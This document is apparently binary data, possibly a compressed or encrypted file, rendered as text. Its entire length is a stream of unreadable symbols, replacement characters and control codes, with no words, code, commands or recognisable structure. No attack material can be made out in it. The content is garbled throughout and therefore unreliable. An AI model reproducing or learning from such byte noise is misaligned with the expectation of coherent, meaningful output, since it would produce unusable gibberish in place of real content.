�S/:�������Ѵ��$U�cEİ{S���e��Ij�d:���NA��7J�B>��"�^J��ɐ�¯n|���S���vF=˩*����6����j�x��}�Jtܯu��B�����ΊD�mȆ�;z7:�M�f�Ve��h�rZ�/�~B>DT�^	���a�KN �N�����?V�j��d�H�� �K||��G��M��5���|,6���5���M6�muG���'E T��a][��etH�$�i���n��k�ʗ��MȤtU���;��#8�9�Z[-�?�R����E���E���{��"����j9����hXqV�-��e�LKW�������)*��zBw!�/Z!����6@��jt�>����&q۲M������SȨa39_'J>���paS���?�g�qeB(貓�`�t�pR|F[���<��fH���K���k<�����������������zz��m��{Ov^�**�6&�Iv�Q^�̳�Js�y�#�חۈWD"��x"B�iݪW�ڔkh�P�h*�����R�����z�^V黜۬�^j���U�d��˫�z��9��dor���y�K�4�S�ҁ�����5�vڥe���Rr�z��W,M����7�r�ƙo��`��VЈի��ˤhO�`C���h�)�N �~[i=�HTYi�"�e������xi�??=4�v"�%�b���[�fm�.��0|��-\/�b%ˢ�NM/�ȗ^>`_3�.��åi��/c?-V�ο�� �najnL�bA�	�;{u*�蓜:�G+!8�JR�s��+��V��"J\�a�'���J�/ET������-��;+�%&C�z4r_�]YB�{\!���Iq�*��q��ګ�P�~yu�� W����գM{SҼ�6@����b�	.�R�8K�%D��=��ʿʷ�>��z.hB��s	��(Mso��(�.l ����A��8`n�3$s�	=��?��u��s5��\( ��B��jҤ���ض�õe5����jXX���"�Y��<�^���0Wd�cb�|��X[���Dk�cڰo�0�ut���ܞ��ĩ��ш�tR����=O�!��!g�9�u����.����B*U"�\����+63����h�p|^$�F$W/kZ�	�惽3o�z2n�%�R��IQ=o�D�s��������v�/�����ȝ�D��w��D��i��92v{��f�*�[ys;F|�:�/�Lܚu�%F��&����4?Q�Nx�]�*	���YUe@6���݌����F��qFQq��RG~��Qģ�wqJ����h���ۖ�]3��	�mؤG�,�R��9܁�F8�<�mg� ��� ���Ao�	�D�?0G�Fro5��:��)]{�K�0�_��W�	�]/���6�-���������T|#Cc���c(��z� �i�>����]��V��/r	�cFz�;I�&����P,ozR��~��>�;�HƎ�fq5<�}��]�C�ky�,>�;��@	�ҒM��	�`��e��Kky
����]r�� 7�;������W����`��(^�"�� r�>6@�Qr���؃05�����ɫ�y�*��U�/ n�T	~t��.�U:��6d~�� �ku�V�y���࠸+��	
a�ՒK=�}$W"|jsv�	I�\��ɝ��E���9��i���̞�?-���-`�ee��������H�r��,���|�j�M��\v_F_����f����� ��{rNAf�`4��%�	��B��(z���%yȬ��AO�E=uy��{x4��(�`!EA+uj�6�g��o�׵�멓����6�C�qj������/�z�?/� ��9�����&}s	��DH�Pr���g\F�(���5_c')��0�mܪ����^1�KU2��Q���� �15���r��O2�be�L����M}�qѮ`6�bP\,F��4�'���h,��=2��)�jq�߈�Oy;E_a���a��@[��}��G��X�[�J�*J�I�����ܸ���AP�#�I&p�LV�N���h!�L(lf##�v�ݙ��SL�oV����~m��f��8U�g��1��߆ZGk���"�nB6&4׾-#eEu�����	v�� �C�n�H� K���t�V�w��'D ��Մ��_Y��}���G:$z�1>��:�c}F��y���e�����RP��ѣ���j_��0�/a]4�.����&]����sſ=<��t	՞x��k������zO5Y>%i5����/��q�	1�ۈ){�'���9X���^=j�����L|�w��h��kM"�Μ_-S���cG�C��&?�l�)�{< ���y�v�!U����I�ؽ��i ����82lC����߹��>�2����	�!/:����m��ƚ�;�D�3�g�D�P�;�A�ZFk�8����B�C�+�^O"�VR\v3���W�!���`Z1Ew������ҁ�^�2�'�g��J<fʫ�W5��=~��!���ݕ�@=���x�\z�`�	��{�S���`A�\[rͳHƻOwElr/���A8���%g�1x3��K�Ej��m�*��]�0��
L
���_s��k� 7��y*��O��ڢ· Ύ<����̱�1�	��7o�x��FD�X�@�"uaY���&� )sd�V��#^BȤh�X[0����>��,���~�"�l==���K�K��=�p$��\�74i�M
X�Z��������1�C6����|�XR�	�%UVB�'��� �ޮ�B�\KY�LX:!	�FS�C��p2Z�u��!7��>���o��h�]�8���@�Fo~/A�D�t�T��5o�[�Fl��B�j�j��S��a�qYv�'�^`%?�@����.�).1�5>�*�fNJ���׭�D��-���Ҍ�9"`��/o=��>�j;8H��mH𐳦7[�'�i�v��s����jqd�	�+ILa)I��r��[#�$�����i~�l�ۃf��B�H�?d
��k�7�;��S���������o�u����K��˯�'K�K�uH��7��*هذQ�^�i����9Wr�m�SiB·P����c5F��1JMRl�3��9�q}N �\[,���дT�@� (��|P׾i)sY'�&���0r��ƈu��:u>ऱ$�N�ښ�ـ_!(�rg/�@�fk�/�<�X��dU���=W�4o8�d�X���Î����G�����5b!\W��@���%���q��mS�4��}"�`Z�'����D���G��dY/[����@�l&���Җ���:]˗䪡M: ���h�:'ǀM�"RR�#M�W)��%ɿ��q(k"�B=iדU��`�����تu�X��u����w9}0��W������
�D~��`��{�<B�����q�aD��pgG�͋˫hY��PflHx�(�1ٚ6XJ�6����if��*�*O����� /$3�w��u�U��H����uoI�?]�M�@��϶"�����&����l)Z��@�B�r�B�����G7���#&-IRd�JS�1�b�Ï�2�������$ZK�����-�
�����H�@�Ow
��ݚ�J�[���<I:�Ճ�%0"��*�t�^z�M��M����Mm��1���۩��tj�c������,j��k'����)K�_Oi)�׺��9_���j��ų��g���7��h�ew9��DL��X�b�"����?��(��>^i��Z摌��<������ϣ�$��k!�v����[e��"��< �<���7P�E��+���/Yn�[t$���`���yhJ��W.);����x�s�z4�=�3���p� �~Y��z?�m��y��Q��i���T����Xf��pު����s� �nGU賆dE�4_���,=̊"������#��${����s����������̊o{F&��-�K�n\�[�)��W����uȳz�/c<�A��?Y��j�9���$iC��(q�1��M{TC	/�@h��Z�j�r�y�p���X�'7�H���"
(��ƸH��H��<]3�nզ�����dw#���%y'�M�(��x���ʂ'�?/bJ>��ʸלb��渳�X�����%�YZ��4�����Z�Y�oC�H,��=歁�@1N�:�Ҟ�Wui���������2w���cʿ�ճ�� �#0�;M���y���zBx���̧	E e�+�1}�ʆ�5X1C��]�a���:�^a'2�a���U�Rqh�dܭN!�l��&��+z����8�}5����7��yb+�VB\P���Bܐ�]>��X�0�߃A@0�k�3����a3;�)+M�Z�(���ܬ�{?�ۘq�B�ɇ�(i�v$-^���`��z+Q��AU��+�Ht#� �����M��|@���H`����Â�8i.G(M�6uq�ߎ����[��Ԉ�9���j�'O.a�o��,�_-Qx��+��`Ϳ�J4ŉ癳Z�
���&���#Vo��n�t��	z����3���;��D�R�
��=RC�����t�����d'�.�����2G
\�U���f��4?CmPԉ�V	.�3F��!���jc�{�X{Opcm�s��:1�����s���>��R��R�A�O��ʹC�������_@��ԍ��M�1㭆��`ݐ�&JTJ��sF�ݶ���?LT��O*K�����G���;f*rBĽ��*���[�29��h�iP$Z�	k���4�s�3���w5��XI;�|Lo���p|�n�O�9�U�����)G�Q?���8\�魔��ѽ�iҊ�!�Qބ�ٰ�*:�'�]r��d�3��M>������▎�D���D��{�����"��@��w$�0��^�O/�ղO�ܞ��A#�.D��읨J�u b��3
՟*��2��Ú�+������'GZ,D9B�b�Թ����EzyO��9��`u��j�a/zz�
e�,\��:V��w�ݽ'�#�˜\�`Q����q�g;��Uq��wF�f�җ���e:��K}+5��Ñ� �?�D���+#�H�m�Mg�1�'�i��ؕ���Oy��%#1<��K��(^�N�jAuF�6Vm&a���La������t�=] [��eG'+�/�Ky�n�#˷@���9��w�9�)2�υ����sͥ���T�9( �=40?(��8br!$۵yl����Php��-��I�Uhܓǫs�塹б�+7�#r�\X��ćk�Jr���oy�uO�։���<�aT�0�(d���/R	�j5z�c���X��&e�mh�6��fe6�	6��*��HTgZ�"\�f��'N�R���3�����g�[�������C�@�ˢ)���U(NoD#��V��X�h���W\� o���k�c�N[��ߕ��\������T����	�����,z��ht�;��k1(�e8ܥ�K���������r�%&p^����Pe_J���S����r�ꦚ�~<��6X�%8.�lM4Ԙ~oΙ���)�e��!�ȅ�S��R�̤$�)�����C)W�������BW��\�� =�{�R�),%,���}9���Ck�H@��bF��$��i�+�=Y&��Q����6�IQ����̬^�����H�^IBvG�z���&��[Bi�>N�Kk�
.0-�HH�i=�7����Ne�Nɇ�R���\ʃj�[Oh���]�405���Q���π���I��D�yy`\�ɼx�E������' |��U�s��=]��_g��5SJ�����X�FBM4���tm&�/���U�D|YO"j�w6O���t���(�{n�=�����#�5��ߒ�����K��C��u�d��X���^^�U���!ɾ����߫�9�.
�Q���^��C�0��]����ǎyD`��U~֤�P�qݏ<H.�l��H��i�Jߗ�����Xo�~ -��=�Bt@}�k0zO@B)�Y���������M��Z��!��JJލOΥL��L�<�"Wĸc��)RJU��7�KȲ����J��*D-V���w79�ZM0���^c������S�6�H�Mŋ���p�(��{��<�c��4��ՃWLo��̴=>���i�_ۆWDl��7�ͥ�l4�����R�P��t[ͮ �/"8~��C%k�PUN��d0{ط#���K>y�k���:Rt�0w�hy�y�Ҏk��p�;��{#�&!5,��� �2�����)ukF�1a�z�E���(�"��%7����6����nr��t%?�m�Jqb0@4���_��P{j�#�ۀ��R�@~�k��eȍ�9�b��� �F{�zˠIW��W��¥��}G�<� �td�@o����Iۗ�`��j�S!m�^lc>i:�#��m)
��Kf�6.M���Mw��餬�8��f5ǴD:?�`�����g�nV|���vy�낲���8������FA��`�����r.@i	(V�t�J4�ʨY���`��r����l�u�kMʐ���
?��qv0v��:�`��]RV��O���Lkn����v�]>B�zH��9�h�@Ԫg�� ݪ�<F	��&<�<��a$J/����H��U�����a��C���]�}��r�U	��zu�p�4$��ⲙ��K{&�������E	�<��"�!��?��GW��Ӄ,E5���{�[��H-�9"�ID����L��8S���E%�Ԓz�)�N�θ�jITD��#�E��؋5�8��Bv�=�/�������������8.[��9u���+�.�bV�j� Tߌ4� �gJl��	�e/y�JA�����Uxj&���$12���4�n�b�y2��e"�g�C%���Uq�V(�Ű�������l�!ǯX��o�#z'��ϝ�t����#�{�O�ӈ�r���o��g��N��j��Ca���x�횴3X�56 (����d<�]�%�����V�ɪ?�
;��>�=�WR�"DW����z�����2\��K��DĹj�P��f�B���0�\9��� v�� p%
�m}I�r#�J����f������*�-�v��͊B�|�h�]j�<�ÿ#���t'�G��ȴCjY������Gi��Jj��������/e31v�쮵$
5�.�	y�GOL;�^����S0Y�Oym��&K3 ƄD�q��"��l?��`�"�[�Zn��tҨ�V�����U6�J��Z4�,#֐M�~3@8$���eI�R�Ww}E7��1���F��)�U��la�I��l��J�4AK��eaG��	��!�=&�i��*��De��b����m�R*UgSFT�Jk��ϼ��8	�d�įu���nߺ���-]�>0iPR�m1
��ͱ�7̐���Q�SEkp��g�Z��$J��Y4r
�0�oOAl;za������bw��Z��_l�e`_`���b^9ai�Y%�
�[W������[�w}W���g����Pb�`�d�𙈢�����X����pr�|�<.l��� O}�ݬI�U4��C����,ɚ�Q[
z��V�o9�V�Aun޷\� ��֭����~BEZ����f�B	g�����M��$��+�F�NJ%-_��_5�_��Z�-ػ����8�pj�����u"����ʨ'�=��|w�h7���Y��.;Ҳ�: (��اB�O��fa����c��˵J�R?�8�nY�ޏ���dC�T)om�	'�vŬ�$�Iq���HA��g��ut�3�"K�T��.(~kO*�X^*�[�F�{#N�<�*��{0J����6�����q�qc�DFiI���kW{Zy�,Nc� ��R3M�!�K1���2S�tKΆ���^���?&�"���d�&-���ΎVu��]�y2���
�<űeu�u��8d�U�I�����L�%��QHg��涟+�Ǩ��{g�C6ʴ�I�y9����
�I�[%��w<��p�Ҏ��8���С��O�Y��Y�`3~�?�ː��H�x�(Ч��g؁�Fe���I������h�S�e^	������2�� �k+�w����R	�I,���P�H�r\DR!_��6�H�&�,=}yy��=�n��PC��~����eL}jm�gTR�'B��Wϱ�D�Ȥ!Yí��2M��1��7)PΖ]!(xQ}gґa���-�O ��"���Ry��(��.�`K���C����	�	sz\s�&�)8+�,<�&�m�FpDqʲ/Ib��E����#h����f%��`�$Kh�Q�`'op�B��<|y�㿋ז֟��c�	�+���
�HȌ�?l�n��$SKv����jlӏ�?ĕ@�\O��'��e����0!z.����\A��z'���y8��(.���i����z�X���u�2-� �yb��i@ ��#j>��vܚ�d��9���^����d`̅/
�P�J���yN�Wˍ�5?@2����m���&��`O�Z�4����^�b5�鵂ײ��^�:��Z?Fˌ�bǧ�R�
�c��궩�ӿs�wꊕ�V	���aR؍���!�EE��1�e��_S ��ݫS{�v��z+p���?Jh���� A�6!��''� �KջI4� f�v�>�Le� ?3(b[퓧8[���v�1T��DL1�q|�亚������~�_Q?|�LWt��	-�R��_�Z{+�lN4pC��fq }P=�J��B(�d��%!h:_;u�R�.}@"<�^����wnb������@�n�t�*A��,�b�uR�]#+��y���5��|�U��\�B`CcdxT�N�q��p�t�����V�h��p���}E�����.$0��n2�A����B��N ^@ 6����,jXl`d���^#��s�����YH�y:Č�-�K���OQ���K�2`����5�\�����֨F~ >(i֘�G��t{9+���p���j��'������G_�nhg�d;R�{F¢���,��_�b{W�Q���Y��
���'�p��g&���M�i�A�ׯ�/�@QۚtUΜ|�엌���:�K�0�
 �[[�8
?�q��D;�V
���ot���bʸL�/fAX���r����������@���d"�驘"�4V϶���3��V���u�+�p��pX�N�M!��ՠ�g���^��j���K���=
���2�h$6�n�=�X#�W�o�Y�̈zg��?H�J�}�0j��lk��BtO�Dj#�PXc���&62��"�_j�Ȕ�߃4Q�d��o�F��M?5^���3��;�·�� �$��ϕzA5V3m�t�_�*�O*��Ir��v��Hl�H���{.L�α^!P��ݧ��j��W�xc���Y�U�����(Y�MCV�Dö�]Ă���l�=�V$��T�b�3���ȯ��ϴ�y�Η��g(�RQ��־Y�7��W�-�$X#2<�!��n�XOSZ �噱\o(T���D,��h��u��k��Gt�ϝ����0����q� n��f�<�(��DgiJW�u|�<sZ�JuV�\����Ob->�.*�i3���.SG �)
�J�r�v"R�n�_=��AF��R���Z��n9�6�&����l�a�.d��J���VM��4���˖piJ5V�қ�.���ɗ1h}�p.�WdxX%�$k��7�8Ӽ���z�7�-�J.{���ǜ�+�{j���ob��T"�H��Xd1RS�f q�t�S�B����b����-�:OD��*e�2�	�׼�Ӷ��#�.k�ӻ�����U����*�����,s��<sg��Ͽ�r^s�~=�ؼ���/@�q�z�Q"�zڈ������>	YY����K�����>���CE��;�J0Z�I.,�V��T<=�
+���nE^ ���c�%�O�PFE���؝>rO��Ϳ�b���)��5C��jW��su?�n��6���-� ��y�Kn������Y=x�>�:*b��8Nd��j��סݏ��p4�|cj4Kx�`�V�~>?;�N�;&�J�T�0�*����� ��J�N�
@�?�^&P�Sy����=��]���?��Mi���XJy��)�X�A1r��קm@�:s.�ʴ׮g�;}�������ʗ��Bt� �!�Ŕ��q���O��l�X n�������E]�y<�pn�q�x���@�R?�
�璜����_�9O���9�2�<CP�P�Z:�T�DR��^�AkI�.fS�-	�i�"�~|��ApD/`pxȒӪ�B��T\�r�T���nզ+����DR(�U�uI�[���6_X��՛z���m۠��a�J]{�K��ڲ�e�?d�(����8	8w�6�*"g�5���H����KXlHp^c�c��M�|j��!�/�}.�X�t�����%�P�I�h�Ŧ�/6�b�Kג��tײ�P'�~3���b���`����!���tb�£)�1�g\�Ŝ�=~�T�O ߐ:�IYC�E%
ID�԰���e�1[�ubɆ���`j�YB1�dqdx��sQ�J���j��BD�ױ�9g2iC�K�L|�-�ښ͠�2f�D]
��^�o�i�ǥC!�=��r.���9�Ã}mA�m��x�/n�j�X}��RC^w���ä|���s��]gZ�5������ݭ�I7��}��Q`i �Y-��m�͑f�ٵ�z$�!a�k2��*wge�l�l�O��G܌�����?g�<�o�^r���[�s�&U��1�+9������� �#����@�S�#��&>�`'�Y;%iDؙ����?�1*l@.��×�FzWF�� C��F��_��>���3��%��p4��#���%�n��|�3�N��E{F��9�� ����X��]c8����MEI�F�f�R�s}�y��������PT�\9��=bc[�b/�p����Q�f�]��ᡶ̹-���F��4��:�}�1i�q�R��p^x����T�����EB����UƟ~� _#�/�����ß��c����ZP���c��9���Z�D�!eLQy2(@�T���e&��;��F(��P�FH�y��!j��7����Ӫ׭� #�g�7�����g�G#�=[��3s��Ƀ�M.�{84	)p�2�>�a���H����d��0/��*�]�9OK���o��,�Yz��闕��W��_��?�;�����[F���@ƤC�������{ș�Ե{��s�z���M5X����;cO�k���.�3}�j�����M��Gd]*����$�UZ�1��n�<@�]�3(|��R
�i均a����l����&�q'��F�1��i��'?���B$P���S��IG�Xݘ�2�}�﹋K����'13=�	>m\���g-��*���̫F�'���W����l�����~�ߧ ���WO=g#�"K�x�%��;�=������l�,q	`�j�䶖v��X
�z�M�Z�!���&@�0�+U_�7�5gx	~&�B�sn[����3]��q�1^Ȼ�eJ���>l �� :+$|�RIݒ��	',ƢY���-jB�}�����q��צ��n��'�X<�Z�{<�.'���^�pJ
5��`�HZ9# �6/x�W�-vا.�!Y��~�M[m�p�Mf"���z8E���]�=Ij�N�8�tp��NM��\�?x+�}T?��I�}~���>�0p�/����ݵ��L�c��w&	<�yP�U���iV��ό�v3�6���2K��g�2ĻqG�|������d��;��x�·=����ж�R~#K6����%��S���&U��y�sg�mYZ�`�@���t�������Z�9�=�o	��FcvJ��G�qX	*�8��0�@��9�	��;��K@Ǘ��ȾH���a���DFeH���E��OE�XD?rkE��{d�Y��r{?׏��8AQ}z���yVl
t�+o�����z�g}Ђ�폹I^�&����gI�#��J��:z��pe�l�?��h�[���W_R��ʍ���RQL��6|�j�L! ��C�7b�aI�Gw��Y�d�����"3��p�=��Q��<n�����膡����Z��슔�r��#8����!i_�s�V�%�z�Ϫ�
c��-S�]������3�T}<g2��B���[���Djl�B%h�AHk�E��s��y�*�dk���=�����8IAr���u�ل����f��no���P�]�	Q�D�u�8_�R?���t�^=S�|�~XW/&eD�UB���u'���5���X.� �p���c����1s��o�Ľ�Î�=����y�$s⋈�0 TՎI����W ��~�CQ�
�nv�R|[ޑsk�c\iȒ��י�6�@2��J��rݿ;&�o��ɥ��~���O����{������C���,z���!D6��C�J7c�#�J�0��B�7�
P㷝T�O�ybWs1'z�ϥd�)�&ûF:8�A���N2����]�U�3�r��ev���s�І%����_E+h���Mq��9�ǢU"�c�'��s"�Q�o��e�y�^����7.�]�So3<�V�Gu��ӳ�r�����Gn�-��^��'>, ���O>Z����_�$� ���D�r��Mѳx� R��O��ț�y!~	'
���X����{�'H`��@��J��ͶIOB�/���\����S�����8�R��E������o����M�}�,��ndX.���kwOTك�>�c�w�U"�/�%����F�) �;+�(�`-�R� ��숵���먍�⎷�J��������,��a:^9I���4FI�Pv笄���M�>��Vh�r�?B��bz�ț��2F��Oo��f�V�og�
H�X6TI.�2�[�pD�?�ډ>�:���u�ڊ/O�z=S����,�(�̖���_ $�I�@�4��eoc����Յ��1���W��8�9e�&!)֚>a�i���MR?���寁��hUm�e�ɐ��� �}Ngy���ÿ��-]ɐ"ի���U��0m��QY����p���xɵ#6(�O��-��K�*�a�M|���!:R������(xS��8������e�������Џ��t���\�.�p�*⌇�(~Ȑ�?�`�~0g�h|)���ق3��WB�X%��3��p��6K@�Q��ۄo���}΢
Q�'m^2;5$���S�
�f|g�`�*���6�U������Ɂ_cO��̰�����`x�lK�d�7d�9�v	���cn��$1Y�`Y �<#\+���8u��������$�)XM�[m}�m�)��wX��8F;�$[�q�EP'� >�-���|A�6�T��_g�S����.qB�u���j�޶�0�HNXǢ�D��V�a�.2!��?(7s��u@mgM�ў1��� ����^�{��X�r�,����6��Gt��#�n�E���[���/���)�������
�-v6��`]����"θ���M���g��yEA5D��C�æW��� )�5t�@��ds�3�4�yз�!���{)�TBpJL�~�$�3Ǻp��I���b5�_Tl"�W������f>(DU�P������{ϺT_ �����A\W��Gh�A���b+|*�@�X�q�-��[Y)���J�K+`܎�M�K>_��o�a<��#v��p}��wW�_I�x�$h�<� ?B[�[��A|ۊ
����
[��6�	�
�����h"���@
��0��·Pk��܈�¨�W���TZx�(�7?T=�8�U�!~�n�n��w�R��,��p__w��ju�ne14\l�X�ZP���З��_
+�.����u�J�Mơ�L�������=��B��H)\�����!3��4J8,Ŗ� ���/.B�z��\��&�4��Hw!a�1�@�0BK�Š�+�zl��QJ��'�.�)��N̓1X��/?�2~��
�~v����t�+aSs��f����ly��Qhe�ĊL2��oT0��"�X#�l�_BK�vW��z�>�%�~UYgļ��%��R�Dgu =oll�BV��:�否E�1��W�7��#c
��k��4��?����0�I�LDm��&��l����A�h �ӧ�lO��.u���/%�d0 x�4y��DN����@�-��fC�LpU|�X��&���Ɏ���~�6٧n%�����J���R�,��B�C��F��١����aB�>�c����ֵ�U#�J���e�@�z�Ʀ�Ë,��Iն��~}ueS+9uF�X7yۏޅ�8Y eC�bi�>m�C�����t�R}������ѕh��]�Ue-�������b[żc-�5�9/9�/�n���dǬ'�A�\��Mi�w�5��%k�����K�xj%\�ۚ�h��|�`p��lH7�a:��#D:w��^�;���YBw�� �?�үxJ�d�o��y�1������C@qwu9Z�O�GZ^.�0��id��x��6|��<>Ğ�)A��٧����׆�^t`��pC,H�F�欇�Z	�4����sC��y�	�5Ыl���N�Rf�<��<�t�^���:V`��L�tv��m��S�M�	�������5�Qr��������(�42�V�����"/� D��kÚ ����n��`>���Z~�$R�w��l[0f��S��4�<���j���O��?ȡ��rf�X���� ���[���V�[�w6@�8̍�C�>[7z��I��Z��ʠ7���I������
�!���ol�%�I>���8��P���u��R�)8�ր�*V��V�I��e�.h�X��$�M�}N��k=i��̓��Z�䈁v*�4�l��1���h�$�'�U�{�(0������� �φPy�����Β"Wo=cmS����A5bV,��D@��UV��SFZ��N�L �w�T^���l�O�L���W�r6�<�n_�l8	��,��7Ʉ@����}����:�����~�0����1,(���͗P���,\9���Ք����&,&V��=����y��Z=^��*���N��rD���J��BQ����v��W��_���V�������H(�O���=t�Q��b��an�M�͋���f5���>t��D�U�=��G�������j�=r�F���������A���Bۂ:����-�s�;w�z��]&\�+�P"j]� 亚��T��7�Vqo6�����X���O��/CR���	��̈[���K��ۅgk�d��ޛ ��{���~�,bB
�t�iH
ON!�1)���*�.���#5N0l�2_/^F���@+񨭃�`�x_�.��������g~#ަ�-N�H�)�R�5+�t4�3�#�,�������0�ѵ+�^�����E�����y�5	[����!9q��p=�7�襨�ؗ6���g�Q����/R���x�,ʊ��D�̳��8����!�U�b��om,���d�]ax�w��ġ�)@���&w�B���}[�Ķ$(2�a^��̰�4��h�l�0{��*�� �y���G�d��\H�b�� I��;u�$���Jn�2���|	0�J.�n��/�l���.:�1�B�bg���J���"G��#$������,ط��j��/yY�919����j����pCt�R�|�Ɵ���E9i������,��N:⋀���^�ݍɧ ��b �M&Hk���y�xE˦<_w���|IB)�R�K��a�؝TY:�	O���E��k����)M��	��-N�"�{t-ÓA�e�B�
�8�U~�(9)9)Ր�f<�|d��2pќQ/T�/���k�ʵ�t,�/-�f�9�n�V�0�L���:��|�����)WP�~��ҏ�L�ݬ���H��߭�du�(��9>ԲlK���o��8!�FTJ�5AkZ`�m@[��,\�I)F~�*�)��ͅ�\�{d���ͣA�b\��V�g$i���:\�~�ҿ����lRC�]�G�{kT������u>_�3Έ�}X�6(m���%�$VN���.�*�_�	m
�l�t�������[%��ۧ���yC`�T(��i��v��t���8�J�&��X�H�Ϣ8�e���a&�9�/~o�斧q~t��L'ϳ�[|,�﫧	K�m>�����K��
�H"������D*>�2�#�L�իL���Ϻ��m��o���i�@܄kL) >���Zjn�������.��S���y�Bi�T�*�d�q�����g�"��-^�/0�Pb">�w"�{���@ �̇�L����;Nq�-�w�f�=����:�m������+����'���(��h������c�q��8�vȫ�α>���n�����z9�)�ö��s��P-�p�p0���Ljy�\�H�|��ψLA���%���QI��H˾�v-�J��>�o���6���ٵ�jC��ۛ������Rz?�O:�3=�,�^D,��;Ă2�����X]P��+w|5�z�	���l��Vk u�d��>��9��Nٖޟ�~�r�z���K�U��U:���!E	*����LT�Ŧ+�
y�B���Y�S���h{�/ʓ^3���b�s�Z��j`�`��R���u��Q�&��T�"�zf�7#��CūK���<�.]�g�U[vn�ܝ�]�����V�S�� )'E�q��_P/=G���F��
��L0��Ǌ|ʐ��$Y=�{��]���jy0�g��&���$��֙di����	βѵe
��Eo�g�`l���V��_DJӈ�	r�!AY!º�����7�*���E&���Z$��Z�,�LS#i�����M�Q�| -�J�G�Pշ�&�2N7A�}ٔP��b�뙋M᷐z.�`6��X:�p�~�S����8�n���m3�.���$��tM9C���� ޼@D-�֪����=���5�:��):)n��K|�2�����`=�`~��aC�H��bƐ�ᰫV����B���U,r�D�������������7߯����P�����:������|�$\���5�\�}-��f.%R\���@g .�j�I7�������n��ޖ�(bBώ,\�YH7;��4nt��;`
��g$�z��V�˷�
��؍D`)�U�>`n��3��C�&�d����qˑ��K�ʪ�މ�9
�$!��99��[�(Q��zk���>̍��T�B����.����e��[�6�z����RB�]� �$p"c�����]�O�/St�i!ʓ��b�~V#&�<R���1�&tv?�tد[�3���!a�nZ ���T�Z�^�S��p��d� _<� h�|$�"jl-���ʩN�˰u���٬k�ß�����V ��	]�L��)/H�7i�c<8K�dMJm`��u,�IE��ީ�4PY�.C�f��zY�
�1SX��W8YgԹ�d�����7*�B��m���{��w���=���- y݊U�+:�����6��/�tO1`��W���Oh8��6 �~陡�I�<��/��$�i3	6>�ٿk���a��,��+�%�
Qv����\B�}�'Z��,�@�t�{�bc��"��QyМ�Q���7�θ�.I�Z"A}.��"��ͱD^�"���ŕ�av��m�Y5$�NA�.�t4�C�I�v�i����|���B}>�.�bh����#�^��D��a��
[a���@��X��t%��$�$�6�`�CM����8mwc�x}�c�0�U��VRѩ��o�R����[��6w\Դ�|���� j�c�U��_�K�ۥAm`��)��ɨo��u�م�)E�51ë��ɜ.���1]eT���F�y���[��gsQ�'�o�-jN�jI<R�ik�m��変"����h�'w!1���"��&=N%8D�A� �&%���!�t�BN��6�Y�J�NE��^6�eT zv��0g������B��:7��}u�-CB#׀�q�ЭgZ��'��ˁ��Ybцp?)�ͣ-I�&S%��O|Q�/�Β<֗�
�~�ģw������<0]x�Z��9x;���/�����X��9� �{x����.O����,j��EC	c
�7r&mQ��כ���2|�f�����q��jn��%��
٥�>b��a��@����㖁��Aܺ
�<\s?�L����t�CWN0��pX{�Lq�A�D��A+��4��B�v�NV#p_�щ˔�&Rr��B9���^m�()~?I�;V���K��&����jj�Z~����CW�N�v$����X^G5����
$.@�����CmU��0C��c �^���'����!r�DGB	�o��mb�&7�<MAy`3�#2���lk��ӯ
^iS��p3I�ɤ՞{���'����NNg����m3z�K�ݳ`��큢vF�']u�<�Jӯ���#�}߇�����y����[��-@�:(�E���,}?��� [�ѳ����+ܾ���ֆgߜу������L�롫s�|V��X.1/A���ӽ|=*[p� 6q�1q��Q���9���tY�W�Y'Ё&�a_Awh*�D����y|�@`+�j �z�~o�TV�V�+ s	'�@��:L��D#J?�?��U��]1�gJΈl�3)�-��vx.�_���6���rX��A��Ay&���'C[�����_G5;Q�A(Ge�;� D0��������ΐz�6ډX����F��fE�@(�s�(J�[�y���'��wT&�K�q�qʗ%�	)Q厐[�'�h����N��v5�Ҫ�#A9����Zy����:���&2�eux�Jw0%-o�OMmk���P��i���̗��V��&c�Xa3I���i���)U��Nc\p�ˊ�����cv~�I��a��ђ9�jܜ�e�"�����F;����^}6_}&W����N8��q���;=�v��چ��]w/�O�4��RL,�[�=�D�eZ������XU҆��f��7�:�xS���ݚ�@���ڭ� �	7/�������%�q69�haF^��8!�L7OP�!���̶�۪�!��{)
�)���Ѽ�Zc��sm��\�=�U<u�ڬ1!D�2�c1���bQ���"o�LF,w\%��|��� A�+�QbT�����F��mr��:Ԅ���phi��WZbY��O�-ǲ�IԟK;���EN]��/��
uL�6�'���Fl��F��4hX��O,���������a�����d/� M}iqA{o"�=���`b��1SzUݿ��Ԃ���l��5�+ �ߋ�ӑą�y��mj�r����z�,U4�S�N����="�$��~J�14#�o���uS�̮Kj�ob�4���*!)1usj�-=X���Ē�ƴe�ڸ3qo���cY�L WN�1�=�O\p�I�ݗ��b.����Ct^Cg������A@���*�Bo��S��qʗ����0���!-�n���S��~iɚq3�z�6V�.�ȈU��-r0��Y�N�3f;��_�8�o��*{�-���2�}�`����֙�C�s�#:x�i[Rh���}�+���je�!ٌ6��K��wkh��~�4���G�oJf'&��ۺV��&_u�<}Y�W<#L�U���/(�o�k5�a+�]�mXu]��W��Z��1�٦��w"���<�z��(���_��!Z��[7�O��������pU��6��m����\
�k�E`H���\Z�v�mR���o$�@t�ǯ1���=�\���8 �@F�di� f 
�
����J[W�$�5EW���D
_D0~�kuЩ�}� $`��h"&��<Ú��c�Hu�uz����  3�1����e
~��b*5��^a�L+���s����%����m(ZC�
;����tf� 2�ZxFܿ��[��k
�(IH�G��Ύҍ���O�.�A}3_o\���v���%2�R�y��kJ�J�w-,z��
F���jn��(����7�S��t�8订��J���.��=^�!(�Cֺ��5@5/��z���-ݧ��P, ���Cnh$�R�A�?�'OvV��z�x=�&B��յ��m����E>�w�yq��"�Po�d�r� ��� (RtF&n=���B�ݡKM�8���Lo��8�-�RwL�!�/����$���'�.�,��N��eRV
^������ <=���Dksn8�����_��5��N =r���57�����K������R0j�D���Ё��f��U��2�S����|����i1E9FX<i')j�f�; 7
